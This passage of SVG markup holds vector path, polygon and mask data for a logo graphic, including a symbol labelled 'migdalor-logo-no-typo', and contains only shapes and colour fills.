                        <path d="M103.44411,144.730278 L106.182846,144.730278 L106.182846,138.256272 L103.44411,138.256272 L103.44411,144.730278 Z M111.834954,135.165492 L103.385898,135.165492 L103.366494,132.995016 L114.572304,132.995016 L114.572304,144.730278 L111.834954,144.730278 L111.834954,135.165492 Z M100.788534,137.180736 L100.788534,144.730278 L94.159296,144.730278 L94.159296,142.558416 L98.051184,142.558416 L98.051184,137.669994 C98.051184,135.732366 97.072668,135.029664 95.782302,135.029664 C94.472532,135.029664 92.946546,135.615942 91.597968,136.77048 L91.597968,144.730278 L88.89804,144.730278 L88.89804,135.165492 L87.354036,135.165492 L87.354036,132.995016 L91.597968,132.995016 L91.597968,134.461404 C93.338784,133.306866 94.941,132.780186 96.760818,132.79959 C98.970102,132.79959 100.788534,133.933338 100.788534,137.180736 L100.788534,137.180736 Z M75.875184,142.558416 L80.667972,142.558416 C82.292364,142.558416 82.878642,141.972138 82.878642,140.094108 L82.878642,137.610396 C82.878642,135.753156 82.292364,135.165492 80.667972,135.165492 L75.875184,135.165492 L75.875184,132.995016 L81.528678,132.995016 C84.501648,132.995016 85.615992,134.051148 85.615992,137.122524 L85.615992,140.583366 C85.615992,143.67276 84.501648,144.730278 81.528678,144.730278 L75.875184,144.730278 L75.875184,142.558416 Z M70.636104,135.165492 L68.583438,135.165492 L68.583438,132.995016 L73.37484,132.995016 L73.37484,144.730278 L70.636104,144.730278 L70.636104,135.165492 Z M63.559188,135.165492 L61.778178,135.165492 L61.778178,132.995016 L65.534238,132.995016 C66.023496,132.995016 66.296538,133.268058 66.296538,133.757316 L66.296538,147.564648 L63.559188,147.564648 L63.559188,135.165492 Z M54.509994,132.995016 L54.509994,135.420516 C54.509994,139.155786 52.70958,140.93541 50.382486,142.656822 L50.382486,144.730278 L47.645136,144.730278 L47.645136,141.776712 C50.264676,139.900068 51.713046,138.50991 51.73245,135.732366 L51.73245,135.165492 L44.24112,135.165492 L44.24112,131.234796 L47.09628,131.234796 L47.09628,132.995016 L54.509994,132.995016 Z M42.291018,135.165492 L41.01867,135.165492 L41.01867,144.730278 L38.28132,144.730278 L38.28132,135.165492 L32.433786,135.165492 L32.433786,144.730278 L29.69505,144.730278 L29.69505,135.165492 L28.501704,135.165492 L28.501704,132.995016 L41.546736,132.995016 C42.01659,132.995016 42.291018,133.268058 42.291018,133.757316 L42.291018,135.165492 Z M26.413002,132.995016 L26.413002,140.310324 C26.413002,143.633952 25.240446,144.730278 21.817026,144.730278 L19.86138,144.730278 L19.86138,142.558416 L21.563388,142.558416 C23.186394,142.558416 23.675652,141.952734 23.675652,140.07609 L23.675652,135.165492 L17.652096,135.165492 L17.652096,147.564648 L14.91336,147.564648 L14.91336,135.165492 L13.621608,135.165492 L13.621608,132.995016 L26.413002,132.995016 Z M8.93277,137.259738 C8.93277,135.732366 8.345106,135.165492 6.977124,135.165492 L2.048508,135.165492 L2.048508,132.995016 L8.325702,132.995016 C10.555776,132.995016 11.67012,133.992936 11.67012,136.378242 L11.67012,144.730278 L8.93277,144.730278 L8.93277,137.259738 Z"
                              id="Fill-22" fill="#183660" mask="url(#mask-2)"></path>
                        <path d="M113.241328,156.810931 C113.241328,155.284945 112.65505,154.718071 111.285682,154.718071 L106.357066,154.718071 L106.357066,152.546209 L112.635646,152.546209 C114.86572,152.546209 115.980064,153.544129 115.980064,155.929435 L115.980064,164.281471 L113.241328,164.281471 L113.241328,156.810931 Z M102.666148,154.718071 L101.883058,158.395129 C103.741684,159.588475 104.680006,161.445715 104.405578,164.281471 L92.9849382,164.281471 L92.9849382,162.110995 L101.452012,162.110995 C101.080564,159.782515 98.3432142,159.097831 93.7278342,158.551747 L93.7278342,154.718071 L92.2406562,154.718071 L92.2406562,152.546209 L96.3681642,152.546209 L96.3681642,156.772123 C97.4825082,156.888547 98.4998322,157.085359 99.4187502,157.337611 L100.260052,152.546209 L103.799896,152.546209 C104.26975,152.546209 104.542792,152.820637 104.542792,153.308509 L104.542792,154.718071 L102.666148,154.718071 Z M87.3536202,154.718071 L85.2995682,154.718071 L85.2995682,152.546209 L90.0923562,152.546209 L90.0923562,164.281471 L87.3536202,164.281471 L87.3536202,154.718071 Z M83.2510602,153.308509 L83.2510602,159.725689 C83.2510602,163.205935 81.5698422,164.281471 78.5774682,164.281471 L70.9489242,164.281471 L70.9489242,162.110995 L73.5102522,162.110995 L73.5102522,154.718071 L71.2621602,154.718071 L71.2621602,152.546209 L76.2489882,152.546209 L76.2489882,162.110995 L78.0674202,162.110995 C79.8082362,162.110995 80.5123242,161.405521 80.5123242,159.725689 L80.5123242,154.718071 L78.4194642,154.718071 L78.4194642,152.546209 L82.4887602,152.546209 C82.9766322,152.546209 83.2510602,152.820637 83.2510602,153.308509 L83.2510602,153.308509 Z M68.9198202,155.890627 L68.9198202,164.281471 L66.2004882,164.281471 L66.2004882,156.614119 C66.2004882,155.284945 65.6530182,154.718071 64.4610582,154.718071 L60.5289762,154.718071 L60.5289762,164.281471 L55.8941922,164.281471 L55.8941922,162.110995 L57.9468582,162.110995 L57.9468582,154.718071 L56.3834502,154.718071 L56.3834502,152.546209 L65.6738082,152.546209 C67.8442842,152.546209 68.9198202,153.544129 68.9198202,155.890627 L68.9198202,155.890627 Z M37.1249802,164.281471 L39.8637162,164.281471 L39.8637162,157.807465 L37.1249802,157.807465 L37.1249802,164.281471 Z M45.5144382,154.718071 L37.0653822,154.718071 L37.0459782,152.546209 L48.2531742,152.546209 L48.2531742,164.281471 L45.5144382,164.281471 L45.5144382,154.718071 Z M34.8990642,154.718071 L33.6281022,154.718071 L33.6281022,164.281471 L30.8907522,164.281471 L30.8907522,154.718071 L25.0432182,154.718071 L25.0432182,164.281471 L22.3044822,164.281471 L22.3044822,154.718071 L21.1111362,154.718071 L21.1111362,152.546209 L34.1561682,152.546209 C34.6260222,152.546209 34.8990642,152.820637 34.8990642,153.308509 L34.8990642,154.718071 Z M16.1256942,154.718071 L14.0730282,154.718071 L14.0730282,152.546209 L18.8644302,152.546209 L18.8644302,164.281471 L16.1256942,164.281471 L16.1256942,154.718071 Z M9.0695682,154.718071 L5.2164882,154.718071 C3.7501002,154.718071 3.2414382,155.441563 3.7293102,157.143571 L4.6884222,160.682029 L1.9704762,160.682029 L1.0127502,157.024375 C0.2698542,154.032001 1.1679822,152.546209 3.9857202,152.546209 L11.8083042,152.546209 L11.8083042,167.117227 L9.0695682,167.117227 L9.0695682,154.718071 Z"
                              id="Fill-23" fill="#183660" mask="url(#mask-2)"></path>
                        <polygon id="Fill-24" fill="#183660" mask="url(#mask-2)"
                                 points="16.0407324 111.81056 16.4426724 112.425944 15.4198044 113.093996 14.1682464 111.170228 20.2777344 107.192408 21.1273524 108.49802"></polygon>
                        <path d="M18.1589562,102.919232 C18.3252762,103.279592 18.4721922,103.68569 18.5969322,104.138912 C18.7244442,104.592134 18.8076042,105.028724 18.8491842,105.451454 L17.6863302,105.670442 C17.6281182,105.27959 17.5435722,104.895668 17.4326922,104.521448 C17.3231982,104.147228 17.2067742,103.825676 17.0820342,103.559564 C16.8131502,102.99269 16.4777382,102.624014 16.0730262,102.446606 C15.6710862,102.270584 15.2137062,102.302462 14.7008862,102.538082 L11.7667242,103.892204 L12.8228562,106.18049 C13.0751082,106.18049 13.3426062,106.149998 13.6267362,106.08347 C13.9080942,106.018328 14.1797502,105.925466 14.4403182,105.804884 L14.8519602,105.615002 C14.8283982,105.437594 14.7410802,105.188114 14.5955502,104.869334 L15.6461382,104.382848 C15.7320702,104.528378 15.8152302,104.689154 15.8970042,104.86379 C16.0453062,105.186728 16.1478702,105.490262 16.2033102,105.77855 C16.2587502,106.065452 16.2739962,106.349582 16.2476622,106.633712 L15.5172402,106.982984 C15.1485642,107.152076 14.7771162,107.27543 14.3959662,107.348888 C14.0162022,107.422346 13.6780182,107.437592 13.3841862,107.394626 L13.7306862,108.145838 L12.6218862,108.657272 L10.0051182,102.989918 L13.8193902,101.229698 C14.4749682,100.926164 15.0834222,100.804196 15.6433662,100.862408 C16.2019242,100.923392 16.6911822,101.131292 17.1139122,101.490266 C17.5366422,101.850626 17.8859142,102.326024 18.1589562,102.919232"
                              id="Fill-25" fill="#183660" mask="url(#mask-2)"></path>
                        <polygon id="Fill-26" fill="#183660" mask="url(#mask-2)"
                                 points="9.7171074 98.1604008 10.0358874 99.3509748 8.8564014 99.6655968 8.1356814 96.9698268 12.1107294 95.9081508 12.5126694 97.4133468"></polygon>
                        <polygon id="Fill-27" fill="#183660" mask="url(#mask-2)"
                                 points="11.4881382 93.383829 10.2781602 93.582027 9.7556382 90.377595 10.9656162 90.182169"></polygon>
                        <path d="M12.5621496,81.7942356 L13.7333196,81.7817616 L13.7998476,87.9258996 L12.5746236,87.9383736 L12.5330436,84.2114196 L9.1123956,84.2474556 C8.6217516,84.2529996 8.2627776,84.3735816 8.0354736,84.6119736 C7.8095556,84.8503656 7.6986756,85.2190416 7.7056056,85.7221596 L7.7250096,87.5918736 L6.5053296,87.6071196 L6.4831536,85.6376136 C6.4734516,84.6979056 6.6993696,83.9744136 7.1553636,83.4685236 C7.6141296,82.9626336 8.2807956,82.7062236 9.1567476,82.6951356 L12.4609716,82.6604856 L12.5621496,81.7942356 Z"
                              id="Fill-28" fill="#183660" mask="url(#mask-2)"></path>
                        <polygon id="Fill-29" fill="#183660" mask="url(#mask-2)"
                                 points="7.9717176 78.4078218 7.8289596 79.6316598 6.6175956 79.4916738 6.9391476 76.7196738 11.0264616 77.1950718 10.8462816 78.7418478"></polygon>
                        <path d="M14.8942332,69.1429662 L16.0238232,69.4520442 L14.4063612,75.3785802 L13.2227172,75.0556422 L14.2040052,71.4589722 L10.9039392,70.5580722 C10.4313132,70.4291742 10.0529352,70.4471922 9.7688052,70.6135122 C9.4874472,70.7812182 9.2795472,71.1069282 9.1464912,71.5906422 L8.6544612,73.3952142 L7.4777472,73.0736622 L7.9961112,71.1748422 C8.2428192,70.2683982 8.6572332,69.6349962 9.2365812,69.2732502 C9.8159292,68.9128902 10.5283332,68.8477482 11.3710212,69.0778242 L14.5602072,69.9482322 L14.8942332,69.1429662 Z"
                              id="Fill-30" fill="#183660" mask="url(#mask-2)"></path>
                        <path d="M15.801093,62.0458146 L19.573785,61.3749906 L18.833661,62.9453286 L13.774761,63.8448426 C13.824657,64.0208646 13.910589,64.1760966 14.036715,64.3091526 C14.164227,64.4435946 14.331933,64.5600186 14.543991,64.6598106 L17.394993,66.0014586 L16.756047,67.3611246 L14.476077,66.2883606 C13.884255,66.0097746 13.449051,65.6896086 13.173237,65.3264766 C12.896037,64.9633446 12.757437,64.5309126 12.754665,64.0277946 L10.038105,64.5128946 L10.781001,62.9370126 L14.172543,62.3368746 L12.255705,59.8018806 L12.999987,58.2218406 L15.801093,62.0458146 Z"
                              id="Fill-31" fill="#183660" mask="url(#mask-2)"></path>
                        <polygon id="Fill-32" fill="#183660" mask="url(#mask-2)"
                                 points="15.4308924 56.043603 14.4246564 55.342287 16.2818964 52.681167 17.2881324 53.383869"></polygon>
                        <polygon id="Fill-33" fill="#183660" mask="url(#mask-2)"
                                 points="22.9003236 47.0563632 25.7637996 53.2157472 24.6300516 54.4243392 21.9204216 48.4409772 19.1262456 51.4181052 16.6841136 49.1284332 17.7499476 47.9919132 19.3022676 49.4485992 22.1796036 46.3813812"></polygon>
                        <path d="M27.3412062,42.0199164 C28.1062782,41.4391824 28.8200682,41.1841584 29.4853482,41.2590024 C30.1506282,41.3338464 30.7632402,41.7385584 31.3217982,42.4745244 L34.0577622,46.0698084 L32.8228362,47.0095164 L30.0148002,43.3283004 C29.7140382,42.9319044 29.4077322,42.7059864 29.1000402,42.6505464 C28.7895762,42.5951064 28.4541642,42.7059864 28.0896462,42.9831864 L27.3037842,43.5805524 C27.3647682,43.8175584 27.4645602,44.0753544 27.6045462,44.3525544 C27.7459182,44.6325264 27.9053082,44.8889364 28.0827162,45.1217844 L29.4534702,46.9235844 C29.8803582,47.4863004 30.0674682,48.0254544 30.0134142,48.5424324 C29.9593602,49.0580244 29.6724582,49.5154044 29.1513222,49.9104144 C28.9517382,50.0614884 28.7202762,50.2111764 28.4513922,50.3580924 L27.7126542,49.3865064 C27.8346222,49.3088904 27.9468882,49.2326604 28.0508382,49.1522724 C28.3086342,48.9568464 28.4486202,48.7461744 28.4694102,48.5174844 C28.4929722,48.2901804 28.3959522,48.0351564 28.1797362,47.7524124 L26.9586702,46.1460384 C26.7660162,45.8924004 26.6010822,45.6041124 26.4610962,45.2811744 C26.3238822,44.9568504 26.2490382,44.6616324 26.2337922,44.3941344 L25.2441882,45.1467324 L24.5054502,44.1765324 L27.3412062,42.0199164 Z"
                              id="Fill-34" fill="#183660" mask="url(#mask-2)"></path>
                    </g>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="17.0721936" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="16.672194" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="16.1803026" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="15.5963808" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="15.1564644" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="14.4214686" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="13.5995706" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="12.6954828" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="11.7154422" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="11.0238282" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="9.9372042" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="8.7999912" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="7.621614" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="6.8174568" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="5.5895994" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="4.3424766" font-weight="400"></text>
                    <g id="Group-48" transform="translate(86.328000, 39.798000)" fill="#183660">
                        <path d="M3.328479,4.1938974 C3.547467,3.9499614 3.644487,3.7046394 3.622311,3.4551594 C3.597363,3.2070654 3.455991,2.9659014 3.196809,2.7344394 L1.548855,1.2555774 L2.548161,0.1426194 L4.301451,1.7143434 C4.742199,2.1093534 5.054049,2.5279254 5.235615,2.9672874 C5.417181,3.4080354 5.462919,3.8487834 5.372829,4.2881454 C5.282739,4.7288934 5.058207,5.1502374 4.696461,5.5521774 L1.519749,9.0947934 L0.086625,7.8099714 L3.328479,4.1938974 Z"
                              id="Fill-36"></path>
                        <polygon id="Fill-38"
                                 points="12.4734456 11.812185 12.1089276 11.281347 13.3438536 10.434501 14.7963816 12.553695 8.7340176 16.711695 7.6446216 15.124725"></polygon>
                        <polygon id="Fill-40"
                                 points="21.0635964 27.2523636 14.4925704 26.8032996 13.8702564 24.8656716 20.1821004 25.3660176 18.9762804 21.6113436 22.3678224 20.5219476 22.9568724 22.3556256 20.9901384 22.9862556 22.2361524 26.8753716"></polygon>
                        <polygon id="Fill-42"
                                 points="24.957702 42.563367 23.462208 42.579999 23.448348 41.285475 17.592498 41.349231 17.571708 39.431007 23.427558 39.367251 23.392908 36.251523 24.889788 36.236277"></polygon>
                        <path d="M17.3643624,50.2824168 C17.4031704,50.1396588 17.4544524,49.9927428 17.5182084,49.8416688 L19.1911104,50.2990488 C19.1037924,50.4986328 19.0358784,50.6788128 18.9915264,50.8423608 C18.7628364,51.7238568 18.9984564,52.4196288 19.6942284,52.9269048 L22.5812664,53.7155388 L23.0026104,52.1646048 L24.4482084,52.5596148 L23.5251324,55.9359108 L19.9340064,54.9560088 C19.5486984,54.8506728 19.1564604,54.7855308 18.7600644,54.7633548 L16.2708084,54.5928768 L16.7378904,52.8825528 L18.6450264,52.9518528 L18.6533424,52.9158168 C18.3207024,52.7605848 18.0379584,52.5457548 17.8078824,52.2685548 C17.5778064,51.9927408 17.4225744,51.6808908 17.3421864,51.3343908 C17.2604124,50.9878908 17.2673424,50.6372328 17.3643624,50.2824168"
                              id="Fill-44"></path>
                        <path d="M17.219664,65.2739472 C17.473302,65.4901632 17.689518,65.7340992 17.868312,66.0043692 C18.04572,66.2760252 18.159372,66.5296632 18.206496,66.7680552 C18.217584,66.8193372 18.221742,66.8553732 18.216198,66.8775492 L18.245304,66.8886372 C18.311832,66.7444932 18.37836,66.5629272 18.451818,66.3411672 C18.522504,66.1180212 18.575172,65.9225952 18.608436,65.7535032 L20.001366,66.1845492 C19.879398,66.6779652 19.68813,67.2185052 19.427562,67.8061692 C19.16838,68.3938332 18.882864,68.9218992 18.571014,69.3931392 C17.954244,70.3231452 17.245998,70.8720012 16.447662,71.0410932 C15.649326,71.2115712 14.785848,70.9911972 13.86,70.3813572 L10.392228,68.0792112 L12.170466,65.3973012 L13.417866,66.2247432 L12.70269,67.3016652 L15.143436,68.9149692 C15.552306,69.1866252 15.92514,69.3141372 16.260552,69.2988912 C16.595964,69.2836452 16.864848,69.1270272 17.06166,68.8276512 C17.251542,68.5407492 17.288964,68.2399872 17.17254,67.9281372 C17.056116,67.6162872 16.795548,67.2933492 16.393608,66.9634812 L12.981276,64.1762352 L14.031864,62.5920372 L17.219664,65.2739472 Z"
                              id="Fill-46"></path>
                    </g>
                </g>
            </g>
        </g>
    </symbol>

    <symbol fill="none" viewBox="0 0 123 133" id="migdalor-logo-no-typo" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M122.419 89.151c0-27.824-18.66-51.343-44.084-58.672v1.162c24.8 7.295 42.97 30.308 42.97 57.51 0 15.178-5.814 29.183-15.12 39.754.594-.12 1.325-.363 1.939-.504 8.912-10.621 14.295-24.314 14.295-39.25ZM44.862 30.452C19.389 37.748.679 61.292.679 89.152c0 15.982 6.163 30.543 16.222 41.437.049-.025.449-.167 1.09-.472C7.978 119.396 1.793 104.966 1.793 89.151c0-27.239 18.218-50.275 43.069-57.538v-1.16Z" fill="#183660"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M105.686 89.118c0-24.39-19.785-44.235-44.103-44.235-24.32 0-44.105 19.845-44.105 44.235 0 13.722 6.26 26.003 16.07 34.125.471-.192.943-.384 1.417-.571-9.843-7.872-16.18-19.975-16.18-33.554 0-23.669 19.2-42.924 42.798-42.924 23.596 0 42.795 19.255 42.795 42.924 0 15.44-8.2 28.963-20.431 36.526.504.24.988.437 1.482.656 12.173-7.881 20.257-21.599 20.257-37.182Z" fill="#183660"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M104.378 89.118c0-23.669-19.199-42.924-42.797-42.924-23.6 0-42.798 19.255-42.798 42.924 0 13.579 6.337 25.682 16.182 33.554 4.572-1.824 9.197-3.489 12.78-4.381 10.754-2.675 22.846.289 32.755 5.605a82.995 82.995 0 0 0 3.447 1.748c12.233-7.564 20.431-21.086 20.431-36.526Z" fill="#71CCD9"/>
        <mask id="aa" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#aa)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M46.832 40.777h29.625v-9.959H46.832v9.959Z" fill="#E0E0E6"/>
        </g>
        <mask id="ab" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ab)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m73.555 124.075-3.78-80.527h-16.26l-3.78 80.527h23.82Z" fill="#E0E0E6"/>
        </g>
        <mask id="ac" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ac)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m51.324 43.55-8.574 80.526h6.987l3.779-80.527h-2.192Z" fill="#fff"/>
        </g>
        <mask id="ad" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ad)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m69.754 43.432 3.78 80.526h6.986l-8.574-80.526h-2.192Z" fill="#CBCCD7"/>
        </g>
        <mask id="ae" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ae)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M70.258 53.822H53.033l-.437 9.308h18.099l-.437-9.308Zm.873 18.616H52.16l-.437 9.309h19.846l-.437-9.309Zm.874 18.617h-20.72l-.437 9.31h21.595l-.438-9.31Z" fill="#D1202B"/>
        </g>
        <mask id="af" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#af)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m78.018 100.364-.991-9.308h-5.021l.436 9.308h5.576Zm-7.76-46.543.438 9.308h3.358l-.991-9.308h-2.804Zm5.776 27.927-.99-9.309h-3.912l.437 9.309h4.465Z" fill="#9A1C20"/>
        </g>
        <mask id="ag" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ag)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m50.85 100.364.436-9.308h-5.022l-.99 9.308h5.575Zm-.621-46.543-.992 9.308h3.359l.438-9.308h-2.805Zm1.493 27.927.437-9.309h-3.913l-.99 9.309h4.466Z" fill="#EC2227"/>
        </g>
        <mask id="ah" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ah)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M93.282 132.358c-8.984-3.102-20.093-8.378-31.609-9.8-11.34-1.398-31.574 2.855-31.574 2.855s20.883-7.842 31.83-9.568c10.945-1.723 22.735 2.286 32.144 8.448 3.574 2.341 9.203 3.315 14.039 4.121" fill="#E5BD80"/>
        </g>
        <mask id="ai" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ai)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.87 130.603s20.123-9.637 30.875-12.312c10.755-2.676 22.848.29 32.756 5.603 9.907 5.317 17.196 7.156 27.576 4.519-7.401 2.514-18.444 5.89-27.662 3.585-9.219-2.302-20.742-6.589-32.339-6.998-11.419-.399-31.207 5.603-31.207 5.603Z" fill="#183660"/>
        </g>
        <mask id="aj" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#aj)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M72.035 28.171V15.98H51.259V28.17h6.578l.002-4.826c-.028-2.149 1.655-3.905 3.808-3.905 2.154 0 3.836 1.756 3.808 3.905l.002 4.826h6.578Z" fill="#CBCCD7"/>
        </g>
        <mask id="ak" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ak)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.004 0v8.764L49.09 16.127H74.2L62.286 8.766V0h-1.283Z" fill="#183660"/>
        </g>
        <mask id="al" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#al)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M78.632 44.385v-3.642h-1.227v-10.85h-1.733v-6.505H47.619v6.505h-1.731v10.85H44.66v3.642h1.743l4.2 5.928.302-2.833-2.194-3.095h25.868l-2.192 3.095.301 2.833 4.201-5.928h1.743ZM67.22 40.758h4.11v-9.905h-4.11v9.905Zm-10.178 0h4.11v-9.905h-4.11v9.905Zm-5.089 0h4.11v-9.905h-4.11v9.905Zm-5.09 0h4.11v-9.905h-4.11v9.905Zm1.733-12.698h12.56v-4.202h-12.56v4.202Zm13.535 12.698h4.11v-9.905h-4.11v9.905Zm.004-12.698h12.56v-4.202h-12.56v4.202ZM72.31 40.758h4.11v-9.905h-4.11v9.905Z" fill="#183660"/>
        </g>
        <mask id="am" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#am)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m16.376 118.966.426.655-1.085.711-1.327-2.047 6.481-4.232.901 1.389-5.396 3.524Z" fill="#183660"/>
        </g>
        <mask id="an" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#an)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.624 109.506c.176.384.332.816.464 1.298.136.482.224.947.268 1.396l-1.234.233a8.986 8.986 0 0 0-.269-1.222 7.206 7.206 0 0 0-.372-1.023c-.285-.604-.64-.996-1.07-1.185-.427-.187-.912-.153-1.456.098l-3.113 1.44 1.12 2.435c.268 0 .552-.032.854-.103.298-.069.586-.168.863-.296l.437-.203c-.025-.188-.118-.454-.272-.793l1.114-.518c.091.155.18.326.266.512.157.344.266.667.325.974.059.305.075.607.047.909l-.775.372c-.39.18-.785.311-1.19.389a3.197 3.197 0 0 1-1.073.049l.368.799-1.176.544-2.776-6.03 4.046-1.872c.696-.323 1.341-.453 1.935-.391a2.823 2.823 0 0 1 1.56.668c.449.383.82.889 1.109 1.52Z" fill="#183660"/>
        </g>
        <mask id="ao" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ao)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m9.668 104.443.338 1.266-1.251.335-.765-2.868 4.217-1.13.427 1.602-2.966.795Z" fill="#183660"/>
        </g>
        <mask id="ap" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ap)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m11.546 99.36-1.284.211-.554-3.41 1.284-.207.554 3.406Z" fill="#183660"/>
        </g>
        <mask id="aq" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#aq)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m12.686 87.03 1.242-.014.07 6.537-1.3.014-.043-3.966-3.63.038c-.52.006-.9.135-1.142.388-.24.254-.357.646-.35 1.181l.021 1.99-1.294.016-.023-2.096c-.01-1 .229-1.77.713-2.307.486-.539 1.194-.812 2.123-.823l3.505-.037.108-.922Z" fill="#183660"/>
        </g>
        <mask id="ar" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ar)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m7.816 83.426-.151 1.302-1.285-.149.341-2.95 4.336.506-.191 1.646-3.05-.355Z" fill="#183660"/>
        </g>
        <mask id="as" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#as)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m15.16 73.568 1.198.329-1.716 6.306-1.255-.344 1.04-3.827-3.5-.958c-.502-.137-.903-.118-1.204.059-.299.178-.52.525-.66 1.04l-.523 1.92-1.248-.343.55-2.02c.262-.964.701-1.638 1.316-2.023.615-.384 1.37-.453 2.264-.208l3.384.926.354-.857Z" fill="#183660"/>
        </g>
        <mask id="at" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#at)">
